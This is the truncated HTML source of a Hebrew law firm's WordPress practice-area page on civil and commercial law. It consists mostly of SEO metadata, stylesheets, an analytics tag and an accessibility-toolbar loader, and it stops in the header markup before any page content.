

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gabor-law.com/%D7%90%D7%96%D7%A8%D7%97%D7%99-%D7%9E%D7%A1%D7%97%D7%A8%D7%99/
body_size: 25023
content:
<!doctype html>
<html dir="rtl" lang="he-IL">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
  	<meta name="google-site-verification" content="JHrluut4jq_6VYbz06M1L2LkAzQFD7G90enCfA9YgyU" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>אזרחי מסחרי - משרד עו&quot;ד מיכאל גבור</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CHeebo%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=hebrew&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CHeebo%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=hebrew&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CHeebo%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=hebrew&#038;display=swap" /></noscript>
	<meta name="description" content="משרד עורכי דין מיכאל גבור מתמחה בדיני משפחה, עם דגש בייצוג בענייני גירושין, חלוקת רכוש, משמורת ומזונות. בנוסף מתמחה המשרד בתחום אפוטרופסות, ייפוי כוח מתמשך וחדלות פירעון." />
	<link rel="canonical" href="https://gabor-law.com/אזרחי-מסחרי/" />
	<meta property="og:locale" content="he_IL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="אזרחי מסחרי - משרד עו&quot;ד מיכאל גבור" />
	<meta property="og:description" content="משרד עורכי דין מיכאל גבור מתמחה בדיני משפחה, עם דגש בייצוג בענייני גירושין, חלוקת רכוש, משמורת ומזונות. בנוסף מתמחה המשרד בתחום אפוטרופסות, ייפוי כוח מתמשך וחדלות פירעון." />
	<meta property="og:url" content="https://gabor-law.com/אזרחי-מסחרי/" />
	<meta property="og:site_name" content="משרד עו&quot;ד מיכאל גבור" />
	<meta property="article:published_time" content="2023-04-25T05:23:37+00:00" />
	<meta property="article:modified_time" content="2023-04-30T10:09:12+00:00" />
	<meta property="og:image" content="https://gabor-law.com/wp-content/uploads/2023/04/consultation-businessman-male-lawyer-judge-consult-having-team-meeting.jpg" />
	<meta property="og:image:width" content="1500" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="elemntor_admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="נכתב על יד" />
	<meta name="twitter:data1" content="elemntor_admin" />
	<meta name="twitter:label2" content="זמן קריאה מוערך" />
	<meta name="twitter:data2" content="דקה1" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://gabor-law.com/%d7%90%d7%96%d7%a8%d7%97%d7%99-%d7%9e%d7%a1%d7%97%d7%a8%d7%99/#article","isPartOf":{"@id":"https://gabor-law.com/%d7%90%d7%96%d7%a8%d7%97%d7%99-%d7%9e%d7%a1%d7%97%d7%a8%d7%99/"},"author":{"name":"elemntor_admin","@id":"https://gabor-law.com/#/schema/person/929683d25f82be26219fa89b3c9a360b"},"headline":"אזרחי מסחרי","datePublished":"2023-04-25T05:23:37+00:00","dateModified":"2023-04-30T10:09:12+00:00","mainEntityOfPage":{"@id":"https://gabor-law.com/%d7%90%d7%96%d7%a8%d7%97%d7%99-%d7%9e%d7%a1%d7%97%d7%a8%d7%99/"},"wordCount":0,"commentCount":0,"publisher":{"@id":"https://gabor-law.com/#organization"},"image":{"@id":"https://gabor-law.com/%d7%90%d7%96%d7%a8%d7%97%d7%99-%d7%9e%d7%a1%d7%97%d7%a8%d7%99/#primaryimage"},"thumbnailUrl":"https://gabor-law.com/wp-content/uploads/2023/04/consultation-businessman-male-lawyer-judge-consult-having-team-meeting.jpg","articleSection":["תחומי התמחות"],"inLanguage":"he-IL","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://gabor-law.com/%d7%90%d7%96%d7%a8%d7%97%d7%99-%d7%9e%d7%a1%d7%97%d7%a8%d7%99/#respond"]}]},{"@type":"WebPage","@id":"https://gabor-law.com/%d7%90%d7%96%d7%a8%d7%97%d7%99-%d7%9e%d7%a1%d7%97%d7%a8%d7%99/","url":"https://gabor-law.com/%d7%90%d7%96%d7%a8%d7%97%d7%99-%d7%9e%d7%a1%d7%97%d7%a8%d7%99/","name":"אזרחי מסחרי - משרד עו&quot;ד מיכאל גבור","isPartOf":{"@id":"https://gabor-law.com/#website"},"primaryImageOfPage":{"@id":"https://gabor-law.com/%d7%90%d7%96%d7%a8%d7%97%d7%99-%d7%9e%d7%a1%d7%97%d7%a8%d7%99/#primaryimage"},"image":{"@id":"https://gabor-law.com/%d7%90%d7%96%d7%a8%d7%97%d7%99-%d7%9e%d7%a1%d7%97%d7%a8%d7%99/#primaryimage"},"thumbnailUrl":"https://gabor-law.com/wp-content/uploads/2023/04/consultation-businessman-male-lawyer-judge-consult-having-team-meeting.jpg","datePublished":"2023-04-25T05:23:37+00:00","dateModified":"2023-04-30T10:09:12+00:00","description":"משרד עורכי דין מיכאל גבור מתמחה בדיני משפחה, עם דגש בייצוג בענייני גירושין, חלוקת רכוש, משמורת ומזונות. בנוסף מתמחה המשרד בתחום אפוטרופסות, ייפוי כוח מתמשך וחדלות פירעון.","breadcrumb":{"@id":"https://gabor-law.com/%d7%90%d7%96%d7%a8%d7%97%d7%99-%d7%9e%d7%a1%d7%97%d7%a8%d7%99/#breadcrumb"},"inLanguage":"he-IL","potentialAction":[{"@type":"ReadAction","target":["https://gabor-law.com/%d7%90%d7%96%d7%a8%d7%97%d7%99-%d7%9e%d7%a1%d7%97%d7%a8%d7%99/"]}]},{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://gabor-law.com/%d7%90%d7%96%d7%a8%d7%97%d7%99-%d7%9e%d7%a1%d7%97%d7%a8%d7%99/#primaryimage","url":"https://gabor-law.com/wp-content/uploads/2023/04/consultation-businessman-male-lawyer-judge-consult-having-team-meeting.jpg","contentUrl":"https://gabor-law.com/wp-content/uploads/2023/04/consultation-businessman-male-lawyer-judge-consult-having-team-meeting.jpg","width":1500,"height":1000,"caption":"קרדיט: freepik"},{"@type":"BreadcrumbList","@id":"https://gabor-law.com/%d7%90%d7%96%d7%a8%d7%97%d7%99-%d7%9e%d7%a1%d7%97%d7%a8%d7%99/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"דף הבית","item":"https://gabor-law.com/"},{"@type":"ListItem","position":2,"name":"אזרחי מסחרי"}]},{"@type":"WebSite","@id":"https://gabor-law.com/#website","url":"https://gabor-law.com/","name":"משרד עו\"ד מיכאל גבור","description":"","publisher":{"@id":"https://gabor-law.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gabor-law.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"he-IL"},{"@type":"Organization","@id":"https://gabor-law.com/#organization","name":"משרד עו\"ד מיכאל גבור","url":"https://gabor-law.com/","logo":{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://gabor-law.com/#/schema/logo/image/","url":"https://gabor-law.com/wp-content/uploads/2022/03/bf17a9_c0b0688515804355ae824cb668c5bf59mv21.png","contentUrl":"https://gabor-law.com/wp-content/uploads/2022/03/bf17a9_c0b0688515804355ae824cb668c5bf59mv21.png","width":234,"height":80,"caption":"משרד עו\"ד מיכאל גבור"},"image":{"@id":"https://gabor-law.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://gabor-law.com/#/schema/person/929683d25f82be26219fa89b3c9a360b","name":"elemntor_admin","image":{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://gabor-law.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6c750778c437a95cb10fbe092fe7c074885da92b4e80ab0875336061eda94c15?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6c750778c437a95cb10fbe092fe7c074885da92b4e80ab0875336061eda94c15?s=96&d=mm&r=g","caption":"elemntor_admin"},"sameAs":["https://gabor-law.com"],"url":"https://gabor-law.com/author/elemntor_admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="משרד עו&quot;ד מיכאל גבור &laquo; פיד‏" href="https://gabor-law.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="משרד עו&quot;ד מיכאל גבור &laquo; פיד תגובות‏" href="https://gabor-law.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="משרד עו&quot;ד מיכאל גבור &laquo; פיד תגובות של אזרחי מסחרי" href="https://gabor-law.com/%d7%90%d7%96%d7%a8%d7%97%d7%99-%d7%9e%d7%a1%d7%97%d7%a8%d7%99/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gabor-law.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgabor-law.com%2F%25d7%2590%25d7%2596%25d7%25a8%25d7%2597%25d7%2599-%25d7%259e%25d7%25a1%25d7%2597%25d7%25a8%25d7%2599%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gabor-law.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgabor-law.com%2F%25d7%2590%25d7%2596%25d7%25a8%25d7%2597%25d7%2599-%25d7%259e%25d7%25a1%25d7%2597%25d7%25a8%25d7%2599%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://gabor-law.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='leos_seo-frontend-css' href='https://gabor-law.com/wp-content/plugins/leos-seo/assets/css/frontend.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://gabor-law.com/wp-content/themes/hello-elementor/style.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://gabor-law.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://gabor-law.com/wp-content/plugins/elementor/assets/css/frontend-lite-rtl.min.css?ver=3.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4-css' href='https://gabor-law.com/wp-content/uploads/elementor/css/post-4.css?ver=1739561108' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://gabor-law.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://gabor-law.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://gabor-law.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite-rtl.min.css?ver=3.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://gabor-law.com/wp-content/uploads/elementor/css/global.css?ver=1739561117' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1639-css' href='https://gabor-law.com/wp-content/uploads/elementor/css/post-1639.css?ver=1739561108' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-222-css' href='https://gabor-law.com/wp-content/uploads/elementor/css/post-222.css?ver=1739561187' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-339-css' href='https://gabor-law.com/wp-content/uploads/elementor/css/post-339.css?ver=1739561309' type='text/css' media='all' />

<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://gabor-law.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://gabor-law.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://gabor-law.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://gabor-law.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://gabor-law.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gabor-law.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://gabor-law.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gabor-law.com/wp-json/wp/v2/posts/3665" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gabor-law.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://gabor-law.com/?p=3665' />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-249835758-55"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-249835758-55');
</script>
<script type="text/javascript">(function(){var e=document.createElement('script');e.async=true;e.defer=true;e.setAttribute("type","text/javascript");e.setAttribute("src","https://my.pluro.ai/unitoolbar.js?lang=he");document.getElementsByTagName("head")[0].appendChild(e);})();</script><meta name="generator" content="Elementor 3.16.6; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel='stylesheet' id='elementor-post-1015-css' href='https://gabor-law.com/wp-content/uploads/elementor/css/post-1015.css?ver=1739561109' type='text/css' media='all' />
</head>
<body class="rtl wp-singular post-template-default single single-post postid-3665 single-format-standard wp-theme-hello-elementor elementor-default elementor-kit-4 elementor-page-339">

		<div data-elementor-type="header" data-elementor-id="1639" class="elementor elementor-1639 elementor-location-header">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-4027f406 sticky-header elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4027f406" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7b1c5b82" data-id="7b1c5b82" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7357f8de elementor-widget elementor-widget-image" data-id="7357f8de" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 17-10-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="/">
							<img width="234" height="80" src="https://gabor-law.com/wp-content/uploads/2022/03/bf17a9_c0b0688515804355ae824cb668c5bf59mv21.png" class="attachment-full size-full wp-image-3701" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4e99cd9e" data-id="4e99cd9e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
